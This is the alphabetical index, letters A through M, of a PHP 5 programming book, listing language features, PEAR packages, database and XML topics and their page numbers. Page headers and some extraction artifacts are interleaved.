reflection API, 103–105 wrapping third-party extensions, 493 architecture one script per function, 144 one script serves all, 143 separating logic from layout, 144–146 Archive\_Tar, 548 Archive\_Zip, 548 arg\_separator.input, 198 arguments, 487 array elements, modifying/creating, 25 array indexes, 23, 196 array walk( ), 170 array( ), 23 array\_merge( ), 445–446 ArrayAccess interface, 88 arrays, 23 accessing array elements, 24 nested arrays, 26 array( ), 23 associative arrays, 88 modifying, creating array elements, 25 overloading array access syntax, 88–89 reading array values, 25 traversing, 30 each( ), 28 foreach, 26–27 list( ), 28–30 rest( ), 28 assessing string offests, 21–22

assigning \$this in PHP 5, 437, 439–440 assignment operators, 32–33 associative arrays, 88 atomic, 278 attributes, 221 debug, 422 default, 428 format, 422 install-as, 422 md5sum, 421 name, 421–423, 428 optional, 424 phpapi, 422 platform, 421 prompt, 428 rel, 424 role, 421 type, 422–423 zendapi, 422 zts, 422 Auth, 392, 398, 527 DB and user data, 394–396 password files, 393–394 scalability, 397–398 security, 396 Auth\_HTTP, 397 disabling sesion.trans\_sid, 396 HTTPS, 397 sessions, 395 Auth\_Enterprise, 528 Auth\_HTTP, 397, 528 Auth\_PrefManager, 528 Auth\_RADIUS, 528 Auth SASL, 529 authentication Auth, 527 Auth\_Enterprise, 528

Auth\_HTTP, 528 Auth\_PrefManager, 528 Auth\_RADIUS, 528 Auth SASL, 529 LiveUser, 529 radius, 530 sasl, 530 authentication ticket, 392 author, 617 Automatic Optimization, 470–472 avoiding dependencies (PEAR), 425–426

# **B**

-B, 365 back references, 295 backward compatibility, 408 bar charts, 320–325 basic IT template (HTML\_Template\_IT), 384–385 Basic Multilingual Plane (BMP), 330 bcompiler, 589 Benchmark, 530 benchmarking, 457 ApacheBench, 457–458 Benchmark, 530 micro-benchmarks, 477–479 Seige, 458–459 testing versus real traffic, 459 binaries directory, 353 Binary Large OBject. *See* BLOB binary operators, 31–32 binary strings, 488

656 Index
#### Index 657

binding variables (MySQL), prepared statements, 156–158 bitwise operators, 35 BLOB (Binary Large OBject), 158 inserting BLOB data (MySQL), 159 retrieving BLOB data (MySQL), 159–160 blocks, 384–385 HTML\_Template\_Flex y, 388–389 HTML\_Template\_IT, 386–387 BMP (Basic Multilingual Plane), 330 body tags, 221 boolean stream\_eof (void), 270 boolean stream\_flush (void), 271 boolean stream\_open( ), 270 boolean stream\_seek (int offset, int whence), 271 Booleans, 22 bot-proof submission forms, 315–320 bottlenecks, 459–460 break, 43 browsing SimpleXML objects, 233–234 buffered queries (MySQL), 153 building packages PEAR Example (HelloWorld), 411–414

regression tests (PEAR), 416 tarballs (PEAR), 414 verification (PEAR), 414–415 built-in functions, OO wrappers, 456 by-reference, 51 assignment operators, 33 parameters, 8, 52 by-value, 50 parameters, 52 bz2, 545 bz2\_filter, 595

#### **C**

-C, 356  $\mathcal{C}$ including in PEAR packages, 428 rewriting code in C, 479 writing comments, 14 -c, 356  $C++$ inheritance, 70 writing comments, 15 Cache, 531 Cache TimeToLive (cache\_ttl), 359 Cache\_Lite, 399–401, 531 caching, 451–453 APC, 530 Cache, 531 Cache\_Lite, 531 call caching, 456 compiled templates, 456 database query/result caching, 453–455 exclusive caching, 475 output caching, 456

partial caching, 475 PEAR, 399–401 Calendar, 542 call caching, 456 call( ), 253 call user func array( ), 87 case sensitivity, 30 cast operators, 38 casting objects (compatibility mode), 435–436 catching errors (PEAR), 207 exceptions, 216–218 category, 618 CET (Central European Time), 305 CGI shell scripts, 508 versus CLI, 508, 510 default parameters, 509 options, 509 php.ini name and location, 510 changelog element, 419

changes in functions array\_merge( ), 445–446 strripos( ), 446–447 strrpos( ), 446–447 changing configuration parameters (PEAR Installer), 361–364 from PHP 4 to PHP 5 compatibility mode. *See* compatibility mode

Gutmans\_index Page 658 Thursday, September 23, 2004 10:45 AM

character encoding (SQLite), 174 character set conversions, 330–335 character sets character set conversions, 330–335 iconv\_strlen, 335–337 iconv\_strpos( ), 338–339 languages, 329 mb\_strlen, 335–337 UTF-8 characters, 337 charts, bar charts, 320–325 check\_auth( ), 132 check\_login( ), 137 checkIfNotRectangle( ), 71 class constants, 5, 65 class inheritance, 73 class properties, 62 class type hints, 6 classes, 56, 422 abstract classes, 5, 72–73 child, 70 class constants, 5 class type hints, 6 class type hints in function parameters, 82–83 declaring, 57 defining before usage, 443 error class in PHP document, 635 final classes, 4, 76 parent, 70 PEAR Error class addUserInfo( ), 211 getCallback( ), 211 getcode( ), 211

getMessage( ), 211 getMode( ), 211 getType( ), 211 getUserInfo, 211 PEAR\_Error constructor, 210–211 QueryCacheStrategy-Wrapper, 455 static members, 5 Sum class in PHP document, 635, 637 SumNumberElements class in PHP document, 637 SumNumbers class in PHP document, 637–638 symbol naming (PCS), 404 undefined symbols, 196–197 CLI (Command LIne), 507 parsing command-line options, 512–515 PEAR, 408–410 shell scripts, 508 versus CGI, 508, 510 default parameters, 509 options, 509 php.ini name and location, 510 CLI Installer, 378 CLI PHP shell scripts, environments, 510 #! (hash-bangs), 511–512 execution lifetime, 511 user input, 510 clients (XML RPC), 247–249

cloning objects, 4, 66–67 closing tags, 221 code, optimizing. *See* optimizing, code code inclusion control structures eval( ) statements, 47 include statements, 46–47 coding extensions, 484–489 Command LIne. *See* CLI command-line interfaces, 443 command-line options, parsing, 512–515 command-line shortcuts, 377 command-line tools (written in PHP), PHP filter utility, 520–525 commands pear command, 354–357 PEAR Installer commands, 364 pear config-get, 376 pear config-set, 376 pear config-show, 358, 376–377 pear download, 375 pear info, 369–370 pear install, 364–367 pear list, 368–369 pear list-all, 370 pear list-upgrades, 370 pear remote-info, 375 pear remote-list, 374–375

Gutmans\_index Page 659 Thursday, September 23, 2004 10:45 AM

pear search, 373–374 pear uninstall, 373 pear upgrade, 371–372 pear upgrade-all, 372 shortcuts, 377 run-tests, 416 sub-commands, 355 comment tokens, 443–444 comments documentation comments, 613–615 writing, 14 communicating with XML, 244 comparing JPEG and PNG, 320 object (scompatibility mode), 436–437 version numbers, 348–349 comparison operators, 33–34 compatibility command-line interfaces, 443 comment tokens, 443–444 E\_STRICT, 441 automagically creating objects, 441 constructors, 442 defining classes before usage, 443 inherited methods, 442–443 public, 441 var, 441 get  $class($ , 440

MySQL, 445 object models, 433 compatibility mode, 435 casting objects, 435–436 comparing objects, 436–437 compile, 384 compile directory, 388 Compiled Code Caching (ZPS), 472–473 compiled templates, 456 Compiled-code Caching, 470 compression, content compression (ZPS), 476 compression streams, 268–269 concatenation operators, 32 conditional control structures, 39 if statements, 39–41 switch statements, 41–42 Config, 531 configuration layers (PEAR Installer), 360–361 configuration options, connections (PEAR DB), 179 configuration parameters (PEAR Installer), 358, 360 changing, 361–364 configureoption element, 428 configuring fetch modes (PEAR DB), 183

Studio Server for remote debugging and profiling, 650–651 connect( ), 62 connections MySQL, 151–153 PEAR DB configuration options, 179 DSNs, 178 establishing connections, 178–179 console Console\_Color, 531 Console\_Getopt, 513, 532 Console\_ProgressBar, 532 Console\_Table, 532 ecasound, 532 System\_Command, 532 win32std, 533 xmms, 533 Console\_Color, 531 Console\_Getopt, 513, 532 Console\_ProgressBar, 532 Console\_Table, 532 constants, 30–31 symbol naming (PCS), 403 undefined symbols, 195 constructors, 57–58 E\_STRICT, 442 PEAR\_Error constructor, 210–211 Contact\_Vcard\_Build, 545 Contact\_Vcard\_Parse, 545 content caching, 473 Content Compression, 471 content compression (ZPS), 476

Gutmans\_index Page 660 Thursday, September 23, 2004 10:45 AM

content syndication, 236 Content-Caching module, 471 continue, 43 contributor, 418 control structures, 39 code inclusion control structures eval( ) statements, 47 include statements, 46–47 conditional control structures, 39 if statements, 39–41 switch statements, 41–42 loop control structures do.. while loops, 43–44 for loops, 44–45 while loops, 42 controlling loops, 43 convenience methods (PEAR DB), 188 getAll( ), 189 getAssoc( ), 188–189 getCol( ), 188 getOne( ), 188 getRow( ), 188 converting XML (XSLT), 239–243 cookies, 131–133 copyright, 618 count deleted rows (PEAR DB), 185 count number of rows (PEAR DB), 186 crack, 600 createAggregate( ), 174 createDbConnection( ), 62 createSequence( ), 185

cross-site scripting, protecting user input, 118–119 Crypt\_CBC, 543 Crypt\_CHAP, 543 Crypt\_Crypt, 544 Crypt\_HMAC, 544 Crypt\_RC4, 544 Crypt\_Xtea, 544 custom error handlers, PHP errors, 204 cvsclient, 574 cybercash, 585 cybermut, 585 cyrus, 574

#### **D**

-D, 357 -d, 357 daemonizing, 518 data, fetching with SQLite, 168–170 Database directory, 353 data files, 353 data handling, 301 formatting date and time, 305, 309–312 parsing date formats, 313–314 retrieving date and time information, 301–305 data source name (DSN), 178 data types, 18 arrays, 23 accessing array elements, 24 accessing nested arrays, 26 array( ), 23

modifying/creating array elements, 25 reading array values, 25 traversing, 26–30 Booleans, 22 constants, 30–31 floating-point numbers, 19 integers, 19 null, 23 strings, 19 accessing string offsets, 21–22 double quotes, 19–20 here-docs, 21 single quotes, 20 database query/result caching, 453–455 databases Auth, 394–396 DB, 533–534 DB\_ado, 535 DB\_DataObject, 535 DB\_DataObject\_Form Builder, 535 DB\_ldap, 536 DB\_ldap2, 536 DB\_NestedSet, 536 DB Pager, 537 DB QueryTool, 537 DB\_Table, 537 DBA, 534 DBA\_Relational, 534 dbplus, 534 Gtk\_MDB\_Designer, 537 isis, 538 MDB, 538–539 MDB\_QueryTool, 541 MDB2, 539–540

Gutmans\_index Page 661 Thursday, September 23, 2004 10:45 AM

mdbtools, 541 MySQL. *See* MySQL oci8, 541 odbtp, 541 Paradox, 542 PEAR DB. *See* PEAR DB SQL\_Parser, 542 SQLite. *See* SQLite Date, 543 date element, 420 date time, 543 dates Calendar, 542 Date, 543 date\_time, 543 formatting, 305, 309–312 parsing date formats, 313–314 retrieving date and time information, 301–305 daylight savings time, 310 DB (database abstraction layer), 176, 533–534 ldap2, 536 PEAR DB. *See* PEAR DB DB ERROR ACCESS VIOLATION, 187 DB ERROR ALREADY EXISTS, 187 DB ERROR CANNOT CREATE, 187 DB ERROR CANNOT DROP, 187 DB error codes, 186–187 DB ERROR CONNECT FAILED, 187

DB ERROR CONSTRAINT, 187 DB ERROR CONSTRAINT NOT NULL, 187 DB ERROR DIVZERO, 187 DB ERROR INVALID, 187 DB ERROR INVALID DATE, 187 DB ERROR INVALID NUMBER, 187 DB ERROR MISMATCH, 187 DB ERROR NODBSELECTED, 187 DB ERROR NOSUCHDB, 187 DB ERROR NOSUCHFIELD, 187 DB ERROR NOSUCHTABLE, 187 DB ERROR NOT CAPABLE, 187 DB ERROR NOT FOUND, 187 DB ERROR NOT LOCKED, 187 DB ERROR SYNTAX, 187 DB ERROR TRUNCATED, 187 DB ERROR UNSUPPORTED, 187 DB ERROR VALUE COUNT ON ROW, 187

DB PORTABILITY **DELETE** COUNT, 185 DB PORTABILITY ERRORS, 186 DB PORTABILITY LOWERCASE, 186 DB PORTABILITY NULL TO EMPTY, 186 DB PORTABILITY NUMROWS, 186 DB PORTABILITY RTRIM, 186 DB\_ado, 535 DB\_DataObject, 535 DB\_DataObject\_ FormBuilder, 535 DB\_ldap, 536 DB\_NestedSet, 536 DB Pager, 537 DB\_QueryTool, 537 DB\_Table, 537 DBA, 534 DBA\_Relational, 534 dbplus, 534 debug attributes, 422 Debug Log Level (verbose), 360 Debug URL, 649–650 debuggers, Zend Studio, 648 Debug URL, 650 Internal Debugger, 649 Remote Debugger, 649–650 declarations, XML, 220 declaring classes, 57 function parameters, 52 by-reference parameters, 52

by-value parameters, 52 default parameters, 52 variables, 15 default attribute, 428 default layers, 360 default parameters, 52 CLI versus CGI, 509 delegation design patterns, implementing, 107–109 deleting cookies, 133 resources, 498–499 dep element, 423 dependencies (PEAR), 423–424 dep, 423 dependency types, 424–425 deps, 423 examples, 426 optional dependencies, 426 reasons for avoiding dependencies, 425–426 dependency types, 424–425 deprecated, 618 deps element, 423 dereference objects, 6 description element, 417 design patterns delegation design patterns, implementing, 107–109 OO, 94 factory patterns, 97–101 observer patterns, 101–103

singleton patterns, 97–98 strategy patterns, 95–96 designing for performance, 456 caching, 451–453 call caching, 456 compiled templates, 456 database query/ result caching, 453–455 output caching, 456 generalization, 456 OO wrappers for builtin functions, 456 state, 450 isolating, 451 sessions, 450 destructors, 58–59 developer, 418 DG libraries, exif, 326–329 dir element, 420 directories binaries directory, 353 compile directory, 388 Data base directory, 353 documentation base directory, 353 installation prefix, 353 PEAR data directory, 359 PEAR documentation directory, 359 PEAR executables directory, 359 PEAR installer cache directory, 359

PEAR main directory, 359 PHP code directory, 353 PHP extension directory, 359 Signature Key Directory, 360 Test base directory, 353 upload directory, 139 disabling session.trans\_sid, 396 display\_errors, 130, 203 display\_startup\_errors (Boolean), 203 do.. while loops, 43–44 docblock, 614 Document Object Model. *See* DOM documentation, phpDocumentor tool, 638, 640 Documentation base directory, 353 documentation comments, 613–615 documents, XHTML, 220 DOM (Document Object Model), 9, 222 creating DOM trees, 229–231 parsing XML, 226–229 XPath, 229 double quotes (" "), strings, 19–20 draw( ), 72–73 dropSequence( ), 185 DSN (data source name), 178 DSO (dynamically shared object), 485 DST (daylight savings time), 310

DTD files, 220 dynamic content caching (ZPS), 473–475

#### **E**

E\_COMPILE\_ERROR, 202 E\_COMPILE\_WARNING, 202 E\_CORE\_ERROR, 202 E\_ERROR, 201 E\_NOTICE, 202 E\_PARSE, 202 E\_STRICT, 202, 441 automagically creating objects, 441 constructors, 442 defining classes before usage, 443 inherited methods, 442–443 public, 441 var, 441 E\_USER\_ERROR, 202 E\_USER\_NOTICE, 202 E\_USER\_WARNING, 202 E\_WARNING, 202 each( ), 28 ecasound, 532 editing files (Zend Studio), 647 elements changelog, 419 configureoptions, 428 date, 420 dep, 423 deps, 423 description, 417 dir, 420 email, 418 file, 421

filelist, 420 license, 418–419 maintainer, 418 name, 417 notes, 420 package, 417 provides, 422 release, 419 role, 418 root, 417 state, 419 summary, 417 user, 418 Emacs, 406 email element, 418 embedding HTML, 14, 112–114 PHP code in HTML, 112–114 empty string handling (PEAR DB), 186 empty( ), 17 encapsulating includes (PEAR), 411 enchant, 599 encryption Crypt\_CBC, 543 Crypt\_CHAP, 543 Crypt\_Crypt, 544 Crypt\_HMAC, 544 Crypt\_RC4, 544 Crypt\_Xtea, 544 Message, 544 entities, 221 environments, CLI PHP shell scripts, 510 #! (hash-bangs, 511–512 execution lifetime, 511 user input, 510 equality operators  $(==),$ 42

error class in PHP document, 635 error levels, PHP errors, 201–202 error messages, 192, 516 error modes (PEAR) PEAR\_ERROR\_CALL BACK, 213 PEAR\_ERROR\_DIE, 213 PEAR\_ERROR\_PRINT, 213 PEAR\_ERROR TRIGGER, 213 error reporting, PHP errors, 202, 204 error\_append\_string (String), 203 error\_log (String), 203 error\_prepend\_string (String), 203 error\_reporting (Integer), 202 errors, 191 abstracted errors. *See* abstracted errors catching PEAR errors, 207 exceptions. *See* exceptions PEAR DB, 186 PEAR errors, 206–207, 212, 411 catching errors, 207 delExpect( ), 215 expectError( ), 214–215 isError( ), 207 popErrorHandling( ), 214 popExpect( ), 215

Gutmans\_index Page 664 Thursday, September 23, 2004 10:45 AM

pushErrorHandling( ), 213–214 raiseError( ), 209 raising errors, 207–208 setErrorHandling(), 212 throwError( ), 208 PHP errors, 201 custom error handlers, 204 error levels, 201–202 error reporting, 202, 204 silencing errors, 205–206 portability errors dealing with portability, 200 operating system differences, 197 PHP configuration differences, 197 portability tools, 200–201 SAPI differences, 199 programming errors, 192 eval( ), 193 parse errors, 192–194 syntax errors, 192 protecting scripts, 129–130 runtime errors, 201 SQLite, 163 undefined symbols, 194 array indexes, 196 functions and classes, 196–197

logical errors, 197 variables and constants, 195 escape sequences, 285, 288 establishing connections (PEAR DB), 178–179 eval( ) statements, 47, 193 example, 619 exception handling, 7, 77–80 exceptions, 216 generating, 217 try, catch, and throw, 216–218 exclusive caching, 475 exclusive locks, 276 exec (shell scripts),

517–518 execute( ), 181–182 executing queries (PEAR DB), 180 execution lifetime, CLI PHP shell scripts environments, 511 exif, 326–329 exif phpinfo( ) output, 326 exif\_read\_data( ), 327 exit code (shell scripts), 516 explode( ), 299 ExposureTime, 327 expressions. *See* regular expressions eXtensible Stylesheet Language Transformations. *See* XLST extension API, 483, 490

extension dependencies (PEAR), 424 extensions extension API, 483, 490 global variables, 501–502 iconv, 334 INI directives, adding, 503–504 mbstring, 330 MySQLi, 10 Perl, 11 reasons for writing your own, 483 Sablotron, 9 SimpleXML. *See* SimpleXML extension SOAP extension, 257–258 SOAP clients, 259 SOAP servers, 258 testing, 501 third-party extensions. *See* third-party extensions Tidy, 10 type specifiers, 487 writing, 484–489 memory management, 489 returning values from PHP functions, 490 self\_concat( ), 490–491 XSL, 9 external program dependencies (PEAR), 425

Gutmans\_index Page 665 Thursday, September 23, 2004 10:45 AM

#### **F**

factory pattern, 97–101 fann, 601 faults (XML RPC), 246–247 fclose( ), 262 feature, 422 feof( ), 262 fetching data (SQLite), 168–170 fetching modes MySQL, 156 PEAR DB, 182–183 fetching results (PEAR DB), 182 configuring fetch modes, 183 fetch modes, 182 fetchInto( ), 183 fetchRow( ), 183 using your own result class, 183–184 fetchInto( ), 180, 183 fetchRow( ), 183 ffi, 589 fgets( ), 262 File, 548 file element, 421 file formats bz2, 545 Contact\_Vcard\_Build, 545 Contact\_Vcard\_Parse, 545 File\_DICOM, 545 File\_Fstab, 546 File\_Gettext, 546 File\_IMC, 546 File\_Ogg, 547 Fileinfo, 545 Geneology\_Gedcom, 547

MP3\_ID, 547 Spreadsheet\_Excel\_ Writer, 547 zip, 548 file functions, wrapping third-party extensions, 496 file systems Archive\_Tar, 548 Archive\_Zip, 548 File, 548 File\_Find, 548 File\_HtAccess, 549 File\_Passwd, 549 File\_SearchReplace, 549 File\_SMBPasswd, 549 VFS, 549 File\_DICOM, 545 File\_Find, 548 File\_Fstab, 546 File\_Gettext, 546 File\_HtAccess, 549 File\_IMC, 546 File\_Ogg, 547 file\_open $($ ), 496 File\_Passwd, 549 File\_SearchReplace, 549 File\_SMBPasswd, 549 filedescriptors, 265 Fileinfo, 545 filelist element, 420 files accessing, 261–264 DTD files, 220 editing in Zend Studio, 647 including in PEAR, 410–411 locking, 276–277 program input/output, 266–267

removing, 277–278 renaming, 278 RSS files, 235 streams, 261, 264 filedescriptors, 265 files, 266–267 input/output streams, 267–268 pipes, 266 popen( ), 264 proc\_open( ), 265 temporary files, 278–279 unlinking from directories, 277 uploading, 137–142 filesource, 620 filters, protecting scripts, 127 final, 620–621 final classes, 4, 76 final keyword, 4 final methods, 75–76 finding bottlenecks, 459 Flexy, 387 basic template, 387–388 blocks, 388–389 HTML attribute handling, 390–391 HTML element handling, 391–392 markup format, 390 floating-point numbers, 19 flock( ), 276 FNumber, 327 fopen( ), 262 for loops, 44–45 -force options, 365 foreach( )

Gutmans\_index Page 666 Thursday, September 23, 2004 10:45 AM

iterators, 89–94 with references, 8 traversing arrays, 26–27 forking shell scripts, 517 format attribute, 422 formatting date and time, 305, 309–312 forms, 116 bot-proof submission forms, 315–320 PEAR, 398 HTML\_QuickForm, 398 login forms, 399 receiving data, 399 fputs( ), 262 fread( ), 262 FreeImage, 563 fribidi, 566 front-ends, 354 PEAR Installer, 378–379, 381 CLI Installer, 378 Gtk Installer, 378–381 FSM, 594 ftell( ), 271 FTP, SSL support, 272 function declaration macros, 495 function parameters, declaring, 52 function scope, 49–50 functions, 48, 293, 422 \_\_autoload( ), 80, 82, 197 array walk( ), 170 array\_merge( ), 445–446 call\_user\_func\_array( ), 87

check\_auth( ), 132 check\_login( ), 137 checkIfNotRectangle( ), 71 class type hints in function parameters, 82–83 declaring function parameters, 52 exif\_read\_data( ), 327 explode( ), 299 fclose( ), 262 feof( ), 262 fetchInto( ), 180 fgets( ), 262 file-accessing functions, 262–264 flock( ), 276 fopen( ), 262 fputs( ), 262 fread( ), 262 function scope, 49–50 fwrite( ), 262 get\_class (PHP 5), 440–441 gettimeofday( ), 302 gmmktime( ), 303 iconv\_substr( ), 336–337 imagecolorallocate( ), 316 imagecolorallocatealpha( ), 321 imagecreatefrompng( ), 321 imagepng( ), 319 imagesize( ), 142 imagettftext( ), 317–318 matching functions, 293, 295

mb\_convert\_encoding( ), 333 mb\_strpos( ), 340 mb substitute character( ), 332 mb\_substru( ), 340 mbstring( ), 333 microtime( ), 302 mktime( ), 303 move\_uploaded\_file( ), 142 passing objects to, 433–435 php index( ), 165 PHP\_MINIT FUNCTION( ), 495 popen( ), 264 preg\_grep( ), 295 preg\_match, 279 preg\_match( ), 293 preg\_match\_all( ), 294–295 preg\_replace(), 296, 298 preg\_replace\_callback(), 296 preg\_split, 299 proc\_open $($ ), 265 process\_children( ), 228 rename( ), 278 replacement functions, 295–298 resource-enabled PHP function, 497 result set-related functions (SQLite), 172–173 returning values by reference, 51 returning values by value, 50

Gutmans\_index Page 667 Thursday, September 23, 2004 10:45 AM

self\_concat( ), 485 session\_destroy( ), 136 session\_start( ), 135 session write close( ), 136 set\_error\_handler( ), 130 setcookie( ), 131 splitting strings, 299–301 sqlite escape string( ), 170 static variables, 53 strlen, 48 strpos( ), 338 strripos( ), 446–447 strrpos( ), 446–447 strtotime( ), 314 symbol naming (PCS), 404 time( ), 303 tmpfile( ), 278 UDFs, 165 undefined symbols, 196–197 unlink( ), 277 user-defined functions, 48–49 version\_compare( ), 408 XML\_RPC\_decode( ), 249 fwrite( ), 262

#### **G**

-G, 357 Games\_Chess, 596 GD libraries, 314 bar charts, 320–325 bot-proof submission forms, 315–320 GD phpinfo( ) output, 315

Geneology\_Gedcom, 547 generalization, 456 generating exceptions, 217 get\_class( ), 440–441 getAll( ), 189 getAssoc( ), 188–189 getAttribute( ), 228 getCol( ), 188 getName( ), 56 getOne( ), 188 getopt( ), 513 getRow( ), 188 gettimeofday( ), 302 global, 621 global defaults, 208 global variables extensions, 501–502 protecting user input, 117–118 symbol naming (PCS), 404 gmmktime( ), 303 Google (SOAP), 252–254 go-pear.org, installing PEAR, 351–354 graphics, manipulating bar charts, 320–325 bot-proof submission forms, 315–320 exif, 326–329 Gtk, 378 Gtk Installer, 378–381 Gtk\_MDB\_Designer, 537 Gtk\_VarDump, 550 guidelines for SQLite, 176 Gutmans, Andi, 643

#### **H**

-h, 357 hash tables, 23 hash( ), 125

hash-bangs (#!), 511–512 head tags, 221 helper, 418 here-docs (strings), 21 HMAC (Keyed-Hashing for Message Authentication), 123 Crypt\_HMAC, 124–127 verification, 122–124 HTML embedding, 14, 112–114 HTML\_BBCodeParser, 550 HTML\_Common, 550 HTML\_Crypt, 551 HTML\_CSS, 551 HTML\_Form, 551 HTML\_Javascript, 552 HTML\_Menu, 552 HTML\_Page, 552 HTML\_Parse, 553 HTML\_Progress, 553 HTML\_QuickForm, 553 HTML\_QuickForm\_ Controller, 554 HTML\_Select, 554 HTML\_Select\_ Common, 554 HTML\_Table, 555 HTML\_Table\_Matrix, 555 HTML\_Table\_Sortable, 556 HTML\_Template\_ Flexy, 556–557 HTML\_Template\_IT, 557 HTML\_Template\_ PHPLIB, 558 HTML\_Template\_ Sigma, 558

Gutmans\_index Page 668 Thursday, September 23, 2004 10:45 AM

HTML\_Template\_Xipe, 559 HTML\_TreeMenu, 560 Pager, 560 Pager\_Sliding, 560 tidy, 560 HTML attribute handling, 390–391 HTML element handling, 391–392 HTML\_BBCodeParser, 550 HTML\_Common, 550 HTML\_Crypt, 551 HTML\_CSS, 551 html errors (Boolean), 203 HTML\_Form, 551 HTML\_Javascript, 552 HTML\_Menu, 552 HTML\_Page, 552 HTML\_Parse, 553 HTML\_Progress, 553 HTML\_QuickForm, 398, 553 HTML\_QuickForm\_ Controller, 554 HTML\_Select, 554 HTML\_Select\_Common, 554 HTML\_Table, 555 HTML\_Table\_Matrix, 555 HTML\_Table\_Sortable, 556 HTML\_Template\_Flexy, 387, 556–557 basic Flexy Template, 387–388 blocks, 388–389 HTML attribute handling, 390–391

HTML element handling, 391–392 markup format, 390 HTML\_Template\_IT, 384, 557 basic IT template, 384–385 IT with blocks, 386–387 placeholder syntax, 384 HTML\_Template\_ PHPLIB, 558 HTML\_Template\_Sigma, 558 HTML\_Template\_Xipe, 559 HTML\_TreeMenu, 560 HTTP, 561 HTTP, 561 HTTP\_Client, 561 HTTP\_Download, 561 HTTP\_Header, 561 HTTP\_Request, 562 HTTP\_Server, 562 HTTP\_Session, 562 HTTP\_Upload, 562 HTTP\_WebDAV\_Client, 563 HTTP\_WebDAV\_Server, 563 SSL support, 272 HTTP Proxy Server (http\_proxy), 360 HTTP\_Client, 561 HTTP\_Download, 561 HTTP\_Header, 561 HTTP\_Request, 562 HTTP\_Server, 562 HTTP\_Session, 562 HTTP\_Upload, 562

HTTP\_WebDAV\_Client, 563 HTTP\_WebDAV\_Server, 563 HTTPS, 397

#### **I**

iconv extension, 334 iconv\_strlen, 335–337 iconv\_strpos( ), 337–339 iconv\_substr( ), 336–337 IDE (Integrated Development Environment), 644 idn, 567 if statements, 39–41 ignore, 622 ignore\_repeated\_errors (Boolean), 203 ignore\_repeated\_source (Boolean), 203 --ignore-errors, 366 Image\_Barcode, 563 Image\_Color, 564 Image\_GIS, 564 Image\_Graph, 564 Image\_GraphViz, 565 Image\_IPTC, 565 Image\_Remote, 565 Image\_Text, 565 Image\_Tools, 565 Image\_Transform, 566 imagecolorallocate( ), 316 imagecolorallocatealpha( ), 321 imagecreatefrompng( ), 321 imagecreatetruecolor( ), 316 imagepng( ), 319 images FreeImage, 563

Gutmans\_index Page 669 Thursday, September 23, 2004 10:45 AM

Image\_Barcode, 563 Image\_Color, 564 Image\_GIS, 564 Image\_Graph, 564 Image\_GraphViz, 565 Image\_IPTC, 565 Image\_Remote, 565 Image\_Text, 565 Image\_Tools, 565 Image\_Transform, 566 imagick, 566 imagesize( ), 142 imagestring( ), 328 imagettftext( ), 317–318 imagick, 566 implementing delegation design patterns, 107–109 include statements, 46–47 incapsulating (PEAR), 411 include/require, 47 include\_once, 410 including C code in PEAR packages, 428 files in PEAR, 410–411 increment/decrement operators, 37–38 incrementing strings, 38 indentation (PCS), 406–407 indirect references to variables, 16 inheritance, 68  $C_{++}$ , 70 class inheritance, 73 interfaces, 75 inheritdoc (inline), 622

INI directives, 501 adding to extensions, 503–504 Inline\_C, 589 input filters, protecting scripts, 127 input validation, 120–122 input/output streams, 267–268 inserting BLOB data (MySQL), 159 install-as attribute, 422 installation prefix, 353 installing APD, 461–462 packages, 354 with optional dependencies, 366 with pear command, 354–357 PEAR go-pear.org, 351–354 with PHP Windows Installer, 351 with Unix/Linux PHP distribution, 350 Zdebug, 466 Zend Studio, 645–647 --installroot=DIR, 366 instanceof operator, 4, 71 instances, creating with new keyword, 57–58 int stream\_tell (void), 271 int stream\_write (string data), 270 integers, 19 Integrated Development Environment (IDE), 644

Interator interface, 91 interfaces, 4, 55, 74–75 ArrayAccess interface, 88 class inheritance, 73 command-line interfaces, 443 inheritance, 75 Iterator interface, 91 Iterator Aggregate interface, 92 Traversable interface, 91 intermediate code, 472 internal (inline), 622–623 Internal Debugger, 649 internationalization 118N, 567 118Nv2, 567 fribidi, 566 idn, 567 Translation, 567 Translation2, 568 introspection. *See* reflection IO\_Exception, 218 isis, 538 ISO 8601 year format, 309 isolating state, 451 isset( ), 16–17 IT with blocks, HTML\_Template\_IT, 386–387 IteratorAggregate interface, 92 iterators foreach( ) loop, 89–94 SQLite, 170–172

Gutmans\_index Page 670 Thursday, September 23, 2004 10:45 AM

#### **J-K**

JPEG, comparing to PNG, 320 kadm5, 574 KCachegrind (Zdebug), 468–470 Keyed-Hashing for keywords abstract, 615–616 access, 616–617 author, 617

Message Authentication. *See* HMAC category, 618 copyright, 618 deprecated, 618 example, 619 filesource, 620 final, 4, 620–621 global, 621 ignore, 622 inheritdoc (inline), 622 internal (inline), 622–623 licence, 623 link, 623 link (inline), 623 name, 624 new, 57–58 package, 624, 626 param, 626–627 return, 627 see, 627 since, 628 static, 628 staticvar, 629 subpackage, 629 todo, 630 uses, 630–631 var, 631 version, 631 Knowles, Alan, 613

#### **L**

language features character sets, 329 object oriented model,  $1 - 5$ layers, 360 layout, separating from logic, 144–146 lazy matching, 288–289 lead, 418 libraries GD libraries. *See* GD libraries libxslt, 239 libsxlt library, 239 licence, 623 license element, 418–419 limitations of PHP 3 and 4, 2 limitQuery (PEAR DB), 180–181 link, 623 link (inline), 623 Linux PHP distribution, installing PEAR, 350 list( ), 28–30 LiveUser, 529 load-balancing by session id, 398 locking files, 276–277 Log, 568 log\_errors, 130 log\_errors (Boolean), 203 log\_errors\_max\_len (Integer), 203 Log\_Parser, 568 logging, 568 logic, separating from layout, 144–146 logical errors, 197 logical operators, 34–35 login forms, 399

loop control structures do.. while loops, 43–44 for loops, 44–45 while loops, 42 loops, controlling, 43 lowercasing (PEAR DB), 186 lzf, 599

#### **M**

macros function declaration macros, 495 STD\_PHP\_INI\_ ENTRY macro parameters, 503 TSRM, 504–505 VCWD, 496 ZEND\_FETCH\_ RESOURCE macro arguments, 498 ZEND\_INIT\_ MODULE\_ GLOBALS macro parameters, 502 zval accessor macros, 499–501 magic quotes, 198 magic\_quotes\_gpc, 198 magic\_quotes\_runtime, 198 Mail, 569 Mail\_IMAP, 569 Mail\_Mbox, 569 Mail\_Mime, 570 Mail\_Queue, 570 mailparse, 569 POP3, 570 vpopmail, 571 Mail\_IMAP, 569 Mail\_Mbox, 569

Gutmans\_index Page 671 Thursday, September 23, 2004 10:45 AM

